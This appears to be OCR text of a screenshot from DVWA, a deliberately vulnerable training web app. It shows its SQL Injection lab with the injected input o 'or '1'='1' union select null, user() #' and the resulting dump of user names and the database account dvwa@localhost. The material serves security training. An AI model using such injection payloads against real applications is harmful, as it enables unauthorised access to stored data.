 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID: Submit
ID: o 'or '1'='1' union select null, user() #'
First name: admin
Surname: admin
ID: o 'or '1'='1' union select null, user() #'
First name: Gordon
Surname: Brown
ID: o 'or '1'='1' union select null, user() #'
First name: Hack
Surname: Me
ID: o 'or '1'='1' union select null, user() #'
First name: Pablo
Surname: Picasso
ID: o 'or '1'='1' union select null, user() #'
First name: Bob
Surname: Smith
ID: o 'or '1'='1' union select null, user() #'
First name:
Surname: dvwa@localhost